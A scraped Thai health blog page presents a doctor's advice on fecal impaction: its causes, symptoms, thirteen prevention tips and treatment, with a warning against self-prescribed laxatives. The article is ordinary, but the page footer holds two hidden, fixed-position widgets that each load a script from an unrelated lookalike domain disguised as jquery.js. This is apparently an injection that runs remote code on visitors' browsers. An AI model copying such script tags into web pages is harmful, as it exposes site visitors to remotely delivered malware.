<p>นพ. อนุพงศ์ ตั้งอรุณสันติ แพทย์ชำนาญการด้านโรคระบบทางเดินอาหาร ชำนาญเฉพาะด้าน โรคกรดไหลย้อน และท้องผูก โรงพยาบาลสมิติเวช สุขุมวิท ระบุว่า อุจจาระตกค้าง เป็นภาวะที่<a href="https://talktips.net/?p=488"><strong>ขับถ่าย</strong></a>อุจจาระออกไม่หมด ทำให้มีการตกค้างอยู่ภายในลำไส้ หากปล่อยไว้เป็นเวลานานจนอุจจาระเกาะติดแน่น เมื่อมีอุจจาระใหม่ ก็จะไม่สามารถขับอุจจาระเก่าออกไปได้  กลายเป็นอุจจาระที่แข็งติดแน่น สะสมไม่สามารถออกไปจากลำไส้ได้ ส่งผลให้มีอาการท้องผูกรุนแรง คลื่นไส้ อาเจียน เวียนศีรษะ หายใจติดขัด แน่นท้อง รู้สึกมีลมจำนวนมาก</p>



<h4 class="wp-block-heading"><strong>สาเหตุของภาวะอุจจาระตกค้าง</strong></h4>



<p>ภาวะอุจจาระตกค้าง สามารถเกิดขึ้นได้กับคนทุกเพศทุกวัย แม้แต่ผู้ที่มีสุขภาพดีหรืออุจจาระทุกวัน โดยมีสาเหตุ ดังนี้</p>



<ul><li>การเบ่งถ่ายอุจจาระผิดวิธี เช่น การเบ่งถ่ายขณะหายใจเข้าแล้วแขม่วท้อง   </li><li>การกลั้นอุจจาระ ผู้ป่วยอาจปวดอุจจาระในระหว่างการเดินทาง ระหว่างการประชุม หรือสถานการณ์ต่างๆ จนต้องกลั้นอุจจาระไว้ไม่สามารถเข้าห้องน้ำขณะรู้สึกปวดได้  </li><li>ผู้สูงอายุหรือผู้ป่วยเรื้อรัง ที่เคลื่อนไหวน้อย  </li><li>รับประทานอาหารไขมันสูง เช่น เนื้อแดง หรืออาหารที่ย่อยยาก  ไม่มีกากใย รวมถึงอาหารที่ทำให้เกิดอาการอืดแน่นท้อง</li><li>ขาดการออกกำลังกาย </li><li>ดื่มน้ำน้อย  </li><li>ผู้ที่ได้รับการผ่าตัดบ่อย จนลำไส้เป็นพังผืด มีซอกหลืบให้อุจจาระไปตกค้าง   </li></ul>



<h5 class="wp-block-heading"><strong>อาการของภาวะอุจจาระตกค้าง</strong></h5>



<p>หากอุจจาระตกค้างจำนวนมากและปล่อยทิ้งไว้เป็นเวลานาน อาจทำให้เกิดความผิดปกติต่อร่างกายมากมาย ดังนี้</p>



<ul><li>ปวดท้อง ท้องอืด แน่นท้อง ไม่สบายท้อง</li><li>คลื่นไส้ อาเจียน</li><li>ต้องใช้แรงในการเบ่งอุจจาระอย่างมาก&nbsp;</li><li>รู้สึกว่าอุจจาระไม่สุด หรืออุจจาระไม่หมดท้อง</li><li>มีเลือดปนอุจจาระ</li><li>ปัสสาวะบ่อยจากการที่กระเพาะปัสสาวะถูกกดทับ &nbsp;</li><li>ปวดหลังส่วนล่าง</li><li>หายใจติดขัด หายใจได้ครึ่งเดียว ต้องหายใจลึกๆ ตลอดเวลา</li><li>รับประทานอาหารได้น้อยมาก เบื่ออาหาร &nbsp;</li><li>ขมคอ เรอเปรี้ยว และผายลมตลอดทั้งวัน &nbsp;&nbsp;</li><li>อ่อนเพลีย นอนไม่หลับ</li></ul>



<h5 class="wp-block-heading"><strong>การป้องกันภาวะอุจจาระตกค้าง</strong></h5>



<ol><li>ฝึกขับถ่ายให้เป็นเวลาทุกวัน โดยเฉพาะช่วงเช้าหลังตื่นนอน ประมาณ 5-7 น. ซึ่งเป็นช่วงเวลาที่ดีที่สุด</li><li>ฝึกเบ่งถ่ายอุจจาระอย่างถูกวิธี &nbsp;โดยนั่งบนโถชักโครกแล้วโค้งตัวไปด้านหน้าเล็กน้อย กรณีที่เท้าเหยียบไม่ถึงพื้นหรือเป็นเด็ก ควรมีที่วางเท้า เพื่อออกแรงเบ่งอุจจาระได้ดีขึ้น&nbsp;</li><li>สำหรับคนที่ขับถ่ายยาก วิธีถ่ายให้หมดท้อง อาจใช้มือกดท้องด้านซ้ายล่างขณะขับถ่ายเพื่อช่วยกระตุ้นให้ลำไส้เคลื่อนตัวได้ดีขึ้น</li><li>ลดอาหารที่มีไขมันสูง เพิ่มการรับประทานอาหารที่มีกากใยสูง เช่น ผัก ผลไม้ต่างๆ</li><li>ดื่มน้ำให้พอเพียง</li><li>ไม่กลั้นอุจจาระเด็ดขาด ควรขับถ่ายทันทีที่ปวด&nbsp;</li><li>หากยังไม่ปวดอุจจาระแต่จำเป็นต้องออกนอกบ้าน ไม่ควรพยายามเบ่งขณะที่ยังไม่ปวด เนื่องจากการเบ่งอุจจาระแรงๆ เป็นการกระตุ้นและเพิ่มแรงดันในลำไส้ &nbsp;หากทำบ่อยๆ อาจทำให้ลำไส้โป่งพอง เกิดริดสีดวงทวารได้</li><li>กรณีมีภาวะท้องผูก ควรรับประทานอาหารที่มีโปรไบโอติกเพิ่ม เช่น นมเปรี้ยว ชาหมัก</li><li>ฝึกหายใจให้ถูกวิธี โดยหายใจเข้าท้องป่อง หายใจออกท้องแฟบ&nbsp;</li><li>ไม่ควรเกร็งขณะเบ่งถ่าย &nbsp;</li><li>ลุกขึ้นขยับร่างกายหลังรับประทานอาหาร &nbsp;เพื่อช่วยให้ลำไส้ได้บีบตัว &nbsp;และกระเพาะอาหารย่อยอาหารได้ดีขึ้น</li><li>ออกกำลังกายเป็นประจำ</li><li>ปรึกษาแพทย์ เพื่อทำการวินิจฉัย และรักษาอย่างถูกต้องและมีประสิทธิภาพ</li></ol>



<h5 class="wp-block-heading"><strong>การรักษาภาวะอุจจาระตกค้าง</strong></h5>



<p>หลังการวินิจฉัยแล้ว แพทย์จะทำการรักษาด้วยวิธีต่างๆ  เช่น สวนทวารหนัก เหน็บยา หรือให้ยาระบาย  กรณีพบว่าผู้ป่วยมีอาการรุนแรง อาจพิจารณาการผ่าตัดเพื่อนำอุจจาระออกมาจากลำไส้ แต่เป็นกรณีที่พบได้น้อยมาก</p>



<p>อย่างไรก็ตาม ผู้ป่วยไม่ควรซื้อยาระบายมารับประทานเองเด็ดขาด เนื่องจากการรับประทานยาระบายบางประเภทอาจส่งผลให้เกิดภาวะลำไส้ติดยา หรือลำไส้ดื้อยา และต้องเพิ่มปริมาณการใช้ยาระบายขึ้นเรื่อยๆ จนกระทั่งใช้เท่าไหร่ก็ถ่ายไม่ออก ซึ่งเป็นข้อเสียของการใช้ยาระบายเอง โดยที่ไม่หาสาเหตุ ดังนั้น หากพบว่ามีอาการของภาวะอุจจาระตกค้าง ควรรีบพบแพทย์ เพื่อทำการวินิจฉัยและรับการรักษาที่ตรงจุด เนื่องจากการซื้อยาระบายมารับประทานเอง เป็นระยะเวลานาน จะทำให้ทำการรักษาได้ยากขึ้น ต้องมีการปรับยา หรือต้องใช้การรักษาร่วมกันหลายๆ วิธี</p>



<p>การกลั้นอุจจาระและขับถ่ายไม่ถูกวิธี อาจส่งผลให้เกิดภาวะอุจจาระตกค้าง แม้กับผู้ใหญ่ที่มีสุขภาพดี ออกกำลังกายสม่ำเสมอและใส่ใจสุขภาพ ดังนั้น หากพบว่าการขับถ่ายเปลี่ยนไป หรือมีอาการต่างๆ เช่น ท้องผูก เวียนศีรษะ คลื่นไส้ เบื่ออาหาร ฯลฯ ควรรีบพบแพทย์เฉพาะทาง เพื่อทำการวินิจฉัยอย่างแม่นยำ และรับการรักษาที่ถูกต้องและเหมาะสมต่อไป</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

			<h3 class="title-comments">
			One Response		</h3>

		
	<ol class="comment-list">
				<li id="comment-76" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://talktips.net/?p=888" class="url" rel="ugc">กว่าครึ่งหนึ่งของร่างกายคนเราไม่ใช่มนุษย์</a> 			</div>
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%AD%E0%B8%B8%E0%B8%88%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%81%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%87/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><form action="https://talktips.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='631' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="2344" class="elementor elementor-2344 elementor-location-footer">
						<div class="elementor-element elementor-element-e0dcdcd e-con-boxed e-con" data-id="e0dcdcd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c396084 e-con-full e-con" data-id="c396084" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b399962 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="b399962" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-71deb6a elementor-widget elementor-widget-image" data-id="71deb6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="425" height="139" src="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png" class="attachment-full size-full wp-image-1786" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png 425w, https://talktips.net/wp-content/uploads/2022/05/Talktips-logo-300x98.png 300w" sizes="(max-width: 425px) 100vw, 425px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91b726e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="91b726e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b05b152 e-con-full e-con" data-id="b05b152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8145b19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8145b19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.10.3 - 29-01-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2344"/>
			<input type="hidden" name="form_id" value="8145b19"/>
			<input type="hidden" name="referer_title" value="13 วิธี ป้องกันภาวะ &quot;อุจจาระตกค้าง&quot;" />

							<input type="hidden" name="queried_id" value="631"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Message" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fdc50e8 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_fdc50e8]" id="form-field-field_fdc50e8" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Type your message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48e152 e-con-full e-con" data-id="e48e152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
						</div>
		
<script id='rtrar.appLocal-js-extra'>
var rtafr = {"rules":""};
</script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.4.4' id='rtrar.appLocal-js'></script>
<script src='https://talktips.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.4.4' id='rtrar.app-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://talktips.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talktips.net\/wp-admin\/admin-ajax.php","nonce":"1ae831eb52","urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talktips.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":631,"title":"13%20%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%20%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%B2%E0%B8%A7%E0%B8%B0%20%22%E0%B8%AD%E0%B8%B8%E0%B8%88%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%81%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%87%22","excerpt":"","featuredImage":"https:\/\/talktips.net\/wp-content\/uploads\/2022\/03\/1-12.jpg"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3' id='pro-elements-handlers-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957619187b4439db71cc4e584673291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 04:53:13 -->